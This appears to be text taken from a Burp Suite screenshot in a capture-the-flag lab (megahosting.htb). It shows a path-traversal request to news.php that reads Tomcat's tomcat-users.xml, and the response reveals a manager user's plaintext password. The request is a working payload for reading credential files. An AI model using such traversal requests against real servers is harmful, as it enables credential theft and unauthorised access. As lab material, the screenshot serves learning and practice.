 Request
Raw Params Headers Hex
1 GET /news.php?file=
../../../../../../../../../usr/share/tomcat9/etc/tomcat-users.xml
HTTP/1.1
2 Host: megahosting.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101
Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Response
Raw Headers Hex Render
39 NOTE:  The sample user and role entries below are intended for use with
40 examples web application. They are wrapped in a comment and thus are ig
41 when reading this file. If you wish to configure these users for use wi
42 examples web application, do not forget to remove the <!.. ..> that sur
43 them. You will also need to set the passwords to something appropriate.
44 -->
45 <!--
46 <role rolename="tomcat"/>
47 <role rolename="role1"/>
48 <user username="tomcat" password="<must-be-changed>" roles="tomcat"/>
49 <user username="both" password="<must-be-changed>" roles="tomcat,role1"
50 <user username="role1" password="<must-be-changed>" roles="role1"/>
51 -->
52 <role rolename="admin-gui"/>
53 <role rolename="manager-script"/>
54 <user username="tomcat" password="$3cureP4s5w0rd123!" roles="admin-gui,
55 </tomcat-users>
56